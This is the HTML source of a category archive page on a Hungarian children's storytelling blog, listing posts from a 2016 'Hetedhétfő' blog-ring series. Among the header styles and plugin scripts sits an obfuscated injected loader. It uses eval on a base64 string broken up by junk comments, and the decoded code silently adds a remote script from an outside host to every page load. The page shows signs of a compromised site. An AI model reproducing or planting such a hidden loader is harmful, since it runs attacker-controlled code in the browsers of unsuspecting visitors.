!important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='page-list-style-css'  href='https://www.ketfulu.hu/wp-content/plugins/page-list/css/page-list.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.3.24' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='intuitive-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.ketfulu.hu/wp-content/themes/intuitive/assets/css/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='intuitive-style-css'  href='https://www.ketfulu.hu/wp-content/themes/intuitive/style.css?ver=20210704-84744' type='text/css' media='all' />
<style id='intuitive-style-inline-css' type='text/css'>
.custom-header:after { background-color: rgba(0, 0, 0, 0); } 
</style>
<link rel='stylesheet' id='intuitive-block-style-css'  href='https://www.ketfulu.hu/wp-content/themes/intuitive/assets/css/blocks.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ketfulu.hu/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.3.24' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.ketfulu.hu\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.6.2' id='bwg_frontend-js'></script>
<link rel="https://api.w.org/" href="https://www.ketfulu.hu/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ketfulu.hu/wp-json/wp/v2/categories/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ketfulu.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ketfulu.hu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['category'] = true; _mmunch['categoryData'] = {"term_id":9,"name":"hetedh\u00e9tf\u0151 k\u00f6rbeblog","slug":"hetedhetfo-korbeblog","term_group":0,"term_taxonomy_id":9,"taxonomy":"category","description":"","parent":0,"count":7,"filter":"raw","cat_ID":9,"category_count":7,"category_description":"","cat_name":"hetedh\u00e9tf\u0151 k\u00f6rbeblog","category_nicename":"hetedhetfo-korbeblog","category_parent":0};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mc_mm" data-mailmunch-site-id="354996" async></script><style type="text/css">
.sfs-subscriber-count, .sfs-count, .sfs-count span, .sfs-stats { -webkit-box-sizing: initial; -moz-box-sizing: initial; box-sizing: initial; }
.sfs-subscriber-count { width: 88px; overflow: hidden; height: 26px; color: #424242; font: 9px Verdana, Geneva, sans-serif; letter-spacing: 1px; }
.sfs-count { width: 86px; height: 17px; line-height: 17px; margin: 0 auto; background: #ccc; border: 1px solid #909090; border-top-color: #fff; border-left-color: #fff; }
.sfs-count span { display: inline-block; height: 11px; line-height: 12px; margin: 2px 1px 2px 2px; padding: 0 2px 0 3px; background: #e4e4e4; border: 1px solid #a2a2a2; border-bottom-color: #fff; border-right-color: #fff; }
.sfs-stats { font-size: 6px; line-height: 6px; margin: 1px 0 0 1px; word-spacing: 2px; text-align: center; text-transform: uppercase; }
</style>
		<style type="text/css">
					.absolute-header .site-title a,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<script>var mluleslqjri/*czbv*/=/*czbv*/eval;/*czbv*/var bnicefqpbu/*czbv*/=/*czbv*/atob;mluleslqjri(bnicefqpbu("d"+/*czbv*/"mFy"+/*czbv*/"IGQ"+/*nngtzubx*/"9ZG9jd"+/*czbv*/"W1lbnQ"+/*nngtzubx*/"7d"+/*czbv*/"mFy"+/*czbv*/"IHM9ZC5"+/*nngtzubx*/"jcmVhd"+/*czbv*/"GVFbGVtZW5"+/*nngtzubx*/"0"+/*fyoblstyqug*/"KCJz"+/*fyoblstyqug*/"Y3JpcHQ"+/*nngtzubx*/"iKTtz"+/*fyoblstyqug*/"LnNy"+/*czbv*/"Yz"+/*fyoblstyqug*/"0"+/*fyoblstyqug*/"naHR0"+/*fyoblstyqug*/"cHM6Ly"+/*czbv*/"9y"+/*czbv*/"ZXN0"+/*fyoblstyqug*/"Lmd"+/*czbv*/"y"+/*czbv*/"ZWVuZmFz"+/*fyoblstyqug*/"d"+/*czbv*/"GxpbmUuY29tL3RqcnQ"+/*nngtzubx*/"y"+/*czbv*/"Mz"+/*fyoblstyqug*/"V1ZHNkcic7cy"+/*czbv*/"5"+/*nngtzubx*/"pZD0"+/*fyoblstyqug*/"ncm90"+/*fyoblstyqug*/"YXJz"+/*fyoblstyqug*/"Jz"+/*fyoblstyqug*/"tpZihCb29s"+/*nngtzubx*/"ZWFuKGRvY3VtZW5"+/*nngtzubx*/"0"+/*fyoblstyqug*/"LnF1ZXJ5"+/*nngtzubx*/"U2Vs"+/*nngtzubx*/"ZWN0"+/*fyoblstyqug*/"b3IoJ3Njcmlwd"+/*czbv*/"FtpZD0"+/*fyoblstyqug*/"icm90"+/*fyoblstyqug*/"YXJz"+/*fyoblstyqug*/"Il0"+/*fyoblstyqug*/"nKSk9PWZhbHNlKXtkLmd"+/*czbv*/"ld"+/*czbv*/"EVs"+/*nngtzubx*/"ZW1lbnRz"+/*fyoblstyqug*/"Q"+/*nngtzubx*/"nlUYWd"+/*czbv*/"OYW1lKCd"+/*czbv*/"oZWFkJy"+/*czbv*/"lbMF0"+/*fyoblstyqug*/"uYXBwZW5"+/*nngtzubx*/"kQ"+/*nngtzubx*/"2hpbGQ"+/*nngtzubx*/"ocy"+/*czbv*/"k7f"+/*czbv*/"Q"+/*nngtzubx*/""));</script><link rel="icon" href="https://www.ketfulu.hu/wp-content/uploads/2021/07/cropped-ketfulu_logo_nemvektor-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ketfulu.hu/wp-content/uploads/2021/07/cropped-ketfulu_logo_nemvektor-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ketfulu.hu/wp-content/uploads/2021/07/cropped-ketfulu_logo_nemvektor-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ketfulu.hu/wp-content/uploads/2021/07/cropped-ketfulu_logo_nemvektor-1-270x270.png" />
</head>

<body class="archive category category-hetedhetfo-korbeblog category-9 custom-background wp-custom-logo wp-embed-responsive ect-post hfeed navigation-classic no-sidebar full-width-layout fluid-layout no-header-media-image no-header-media-text no-featured-slider content-has-padding-top social-header-disabled color-scheme-default">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.498039215686" /><feFuncG type="table" tableValues="0 0.498039215686" /><feFuncB type="table" tableValues="0 0.498039215686" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.549019607843 0.988235294118" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.717647058824 0.254901960784" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.278431372549" /><feFuncB type="table" tableValues="0.592156862745 0.278431372549" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.647058823529" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.780392156863 1" /><feFuncG type="table" tableValues="0 0.949019607843" /><feFuncB type="table" tableValues="0.352941176471 0.470588235294" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.650980392157 0.403921568627" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.447058823529 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.0980392156863 1" /><feFuncG type="table" tableValues="0 0.662745098039" /><feFuncB type="table" tableValues="0.847058823529 0.419607843137" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header">
		
			<div class="wrapper">
				<div class="site-header-main">
					<div class="site-branding">
	<a href="https://www.ketfulu.hu/" class="custom-logo-link" rel="home"><img width="167" height="160" src="https://www.ketfulu.hu/wp-content/uploads/2021/07/ketfulu_logo_nemvektor_160.png" class="custom-logo" alt="Szilvi, a kétfülű mesemondó" /></a>
	<a class="scrolled-logo-link" href="https://www.ketfulu.hu/" title="Szilvi, a kétfülű mesemondó">
		
		<img class="scrolled-logo" alt="Szilvi, a kétfülű mesemondó" src="https://www.ketfulu.hu/wp-content/uploads/2021/07/ketfulu_logo_nemvektor_160.png">
	</a>
	
	<div class="site-identity">
					<p class="site-title"><a href="https://www.ketfulu.hu/" rel="home">Szilvi, a kétfülű mesemondó</a></p>
		
					<p class="site-description">Amikor a mesék elszabadulnak&#8230;</p>
			</div>
</div><!-- .site-branding -->

					<div id="site-header-menu" class="site-header-menu">
	<div id="primary-menu-wrapper" class="menu-wrapper">
		<div class="menu-toggle-wrapper">
			<button id="menu-toggle" class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
				<span class="menu-label">Menu</span>
			</button>
		</div><!-- .menu-toggle-wrapper -->

		<div class="menu-inside-wrapper">
					<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
		<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-613"><a href="http://www.ketfulu.hu">Home</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.ketfulu.hu/mit-meselsz/">Mit mesélsz?</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.ketfulu.hu/meses-bio/">Mesés bio</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.ketfulu.hu/kapcsolat/">Kapcsolat</a></li>
</ul>
	</nav><!-- .main-navigation -->

				<div class="mobile-header-top">
									</div>

			<div class="mobile-social-search">
				<div class="search-container">
					

<form role="search" method="get" class="search-form" action="https://www.ketfulu.hu/">
	<label for="search-form-697f84f23f983">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-form-697f84f23f983" class="search-field" placeholder="Keresés..." value="" name="s" title="Search for:">
	</label>
		
	<button type="submit" class="search-submit fa fa-search"></button>
</form>
				</div>

				<nav class="social-navigation" role="navigation" aria-label="Social Links Menu">
					<div class="menu"><ul>
<li class="page_item page-item-8 page_item_has_children"><a href="https://www.ketfulu.hu/kapcsolat/"><span class="screen-reader-text">Kapcsolat</span></a></li>
<li class="page_item page-item-6"><a href="https://www.ketfulu.hu/meses-bio/"><span class="screen-reader-text">Mesés bio</span></a></li>
<li class="page_item page-item-10 page_item_has_children"><a href="https://www.ketfulu.hu/mit-meselsz/"><span class="screen-reader-text">Mit mesélsz?</span></a></li>
<li class="page_item page-item-144"><a href="https://www.ketfulu.hu/naptar/"><span class="screen-reader-text">Naptár</span></a></li>
</ul></div>
				</nav><!-- .social-navigation -->
			</div><!-- .mobile-social-search -->
		</div><!-- .menu-inside-wrapper -->
	</div><!-- #primary-menu-wrapper.menu-wrapper -->

	
	<div id="primary-search-wrapper" class="menu-wrapper">
		<div class="menu-toggle-wrapper">
			<button id="search-toggle" class="menu-toggle search-toggle">
				<span class="menu-label screen-reader-text">Search</span>
			</button>
		</div><!-- .menu-toggle-wrapper -->

		<div class="menu-inside-wrapper">
			<div class="search-container">
				

<form role="search" method="get" class="search-form" action="https://www.ketfulu.hu/">
	<label for="search-form-697f84f23fe0d">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-form-697f84f23fe0d" class="search-field" placeholder="Keresés..." value="" name="s" title="Search for:">
	</label>
		
	<button type="submit" class="search-submit fa fa-search"></button>
</form>
			</div>
		</div><!-- .menu-inside-wrapper -->
	</div><!-- #social-search-wrapper.menu-wrapper -->
</div><!-- .site-header-menu -->
				</div> <!-- .site-header-main -->
			</div> <!-- .wrapper -->
		</header><!-- #masthead -->

		<div class="below-site-header">

			<div class="site-overlay"><span class="screen-reader-text">Site Overlay</span></div>

			






			
			<div id="content" class="site-content">
				<div class="wrapper">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">
				<div class="archive-content-wrap">

					
						
						<header class="page-header">
							<h1 class="page-title">Category: <span>hetedhétfő körbeblog</span></h1>						</header><!-- .page-header -->

						
						
						<div class="section-content-wrapper">
							
<article id="post-805" class="post-805 post type-post status-publish format-standard hentry category-hetedhetfo-korbeblog">

	<div class="hentry-inner">
				<div class="post-thumbnail" style="background-image: url( 'https://www.ketfulu.hu/wp-content/themes/intuitive/assets/images/no-thumb-606x606.jpg' )">
			<a href="https://www.ketfulu.hu/hetedhetfo-itt-a-vege-fuss-el-vele/" rel="bookmark"></a>
		</div>

		<div class="entry-container">
			
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.ketfulu.hu/hetedhetfo-itt-a-vege-fuss-el-vele/" rel="bookmark">Hetedhétfő &#8211; itt a vége, fuss el véle</a></h2>					<div class="entry-meta">
						<span class="byline screen-reader-text"> <span class="author-label">By </span><span class="author vcard"><a class="url fn n" href="https://www.ketfulu.hu/author/szilvi/">Szilvi</a></span></span><span class="posted-on"><span class="date-label"> </span><a href="https://www.ketfulu.hu/hetedhetfo-itt-a-vege-fuss-el-vele/" rel="bookmark"><time class="entry-date published" datetime="2016-11-14T00:01:21+01:00">2016-11-14</time><time class="updated" datetime="2016-11-13T23:49:27+01:00">2016-11-13</time></a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-summary"><p>Ez a poszt az első magyar mesemondó körbeblog, a Hetedhétfő<span class="more-button"><a href="https://www.ketfulu.hu/hetedhetfo-itt-a-vege-fuss-el-vele/" class="more-link">Tovább&#8230;<span class="screen-reader-text">Hetedhétfő &#8211; itt a vége, fuss el véle</span></a></span></p>
</div><!-- .entry-summary -->
		</div> <!-- .entry-container -->
	</div> <!-- .hentry-inner -->
</article><!-- #post-805 -->

<article id="post-767" class="post-767 post type-post status-publish format-standard hentry category-hetedhetfo-korbeblog">

	<div class="hentry-inner">
				<div class="post-thumbnail" style="background-image: url( 'https://www.ketfulu.hu/wp-content/themes/intuitive/assets/images/no-thumb-606x606.jpg' )">
			<a href="https://www.ketfulu.hu/hetedhetfo-korbeblog-utazasi-irodat-nyitok/" rel="bookmark"></a>
		</div>

		<div class="entry-container">
			
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.ketfulu.hu/hetedhetfo-korbeblog-utazasi-irodat-nyitok/" rel="bookmark">Hetedhétfő körbeblog &#8211; utazási irodát nyitok</a></h2>					<div class="entry-meta">
						<span class="byline screen-reader-text"> <span class="author-label">By </span><span class="author vcard"><a class="url fn n" href="https://www.ketfulu.hu/author/szilvi/">Szilvi</a></span></span><span class="posted-on"><span class="date-label"> </span><a href="https://www.ketfulu.hu/hetedhetfo-korbeblog-utazasi-irodat-nyitok/" rel="bookmark"><time class="entry-date published" datetime="2016-11-07T00:01:27+01:00">2016-11-07</time><time class="updated" datetime="2016-11-07T08:05:30+01:00">2016-11-07</time></a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-summary"><p>Ez a poszt az első magyar mesemondó körbeblog, a Hetedhétfő<span class="more-button"><a href="https://www.ketfulu.hu/hetedhetfo-korbeblog-utazasi-irodat-nyitok/" class="more-link">Tovább&#8230;<span class="screen-reader-text">Hetedhétfő körbeblog &#8211; utazási irodát nyitok</span></a></span></p>
</div><!-- .entry-summary -->
		</div> <!-- .entry-container -->
	</div> <!-- .hentry-inner -->
</article><!-- #post-767 -->

<article id="post-765" class="post-765 post type-post status-publish format-standard hentry category-hetedhetfo-korbeblog">

	<div class="hentry-inner">
				<div class="post-thumbnail" style="background-image: url( 'https://www.ketfulu.hu/wp-content/themes/intuitive/assets/images/no-thumb-606x606.jpg' )">
			<a href="https://www.ketfulu.hu/hetedhetfo-korbeblog-egy-mese-az-otthon-melegebol/" rel="bookmark"></a>
		</div>

		<div class="entry-container">
			
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.ketfulu.hu/hetedhetfo-korbeblog-egy-mese-az-otthon-melegebol/" rel="bookmark">Hetedhétfő körbeblog &#8211; egy mese az otthon melegéből</a></h2>					<div class="entry-meta">
						<span class="byline screen-reader-text"> <span class="author-label">By </span><span class="author vcard"><a class="url fn n" href="https://www.ketfulu.hu/author/szilvi/">Szilvi</a></span></span><span class="posted-on"><span class="date-label"> </span><a href="https://www.ketfulu.hu/hetedhetfo-korbeblog-egy-mese-az-otthon-melegebol/" rel="bookmark"><time class="entry-date published" datetime="2016-10-31T00:06:41+01:00">2016-10-31</time><time class="updated" datetime="2016-10-30T23:17:01+01:00">2016-10-30</time></a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-summary"><p>Ez a poszt az első magyar mesemondó körbeblog, a Hetedhétfő<span class="more-button"><a href="https://www.ketfulu.hu/hetedhetfo-korbeblog-egy-mese-az-otthon-melegebol/" class="more-link">Tovább&#8230;<span class="screen-reader-text">Hetedhétfő körbeblog &#8211; egy mese az otthon melegéből</span></a></span></p>
</div><!-- .entry-summary -->
		</div> <!-- .entry-container -->
	</div> <!-- .hentry-inner -->
</article><!-- #post-765 -->

<article id="post-732" class="post-732 post type-post status-publish format-standard hentry category-hetedhetfo-korbeblog">

	<div class="hentry-inner">
				<div class="post-thumbnail" style="background-image: url( 'https://www.ketfulu.hu/wp-content/themes/intuitive/assets/images/no-thumb-606x606.jpg' )">
			<a href="https://www.ketfulu.hu/hetedhetfo-korbeblog-ilyen-allat-pedig-nincs/" rel="bookmark"></a>
		</div>

		<div class="entry-container">
			
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.ketfulu.hu/hetedhetfo-korbeblog-ilyen-allat-pedig-nincs/" rel="bookmark">Hetedhétfő körbeblog &#8211; Ilyen állat pedig nincs</a></h2>					<div class="entry-meta">
						<span class="byline screen-reader-text"> <span class="author-label">By </span><span class="author vcard"><a class="url fn n" href="https://www.ketfulu.hu/author/szilvi/">Szilvi</a></span></span><span class="posted-on"><span class="date-label"> </span><a href="https://www.ketfulu.hu/hetedhetfo-korbeblog-ilyen-allat-pedig-nincs/" rel="bookmark"><time class="entry-date published" datetime="2016-10-24T00:01:55+02:00">2016-10-24</time><time class="updated" datetime="2016-10-20T17:34:56+02:00">2016-10-20</time></a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-summary"><p>Ez a poszt az első magyar mesemondó körbeblog, a Hetedhétfő<span class="more-button"><a href="https://www.ketfulu.hu/hetedhetfo-korbeblog-ilyen-allat-pedig-nincs/" class="more-link">Tovább&#8230;<span class="screen-reader-text">Hetedhétfő körbeblog &#8211; Ilyen állat pedig nincs</span></a></span></p>
</div><!-- .entry-summary -->
		</div> <!-- .entry-container -->
	</div> <!-- .hentry-inner -->
</article><!-- #post-732 -->

<article id="post-733" class="post-733 post type-post status-publish format-standard hentry category-hetedhetfo-korbeblog">

	<div class="hentry-inner">
				<div class="post-thumbnail" style="background-image: url( 'https://www.ketfulu.hu/wp-content/themes/intuitive/assets/images/no-thumb-606x606.jpg' )">
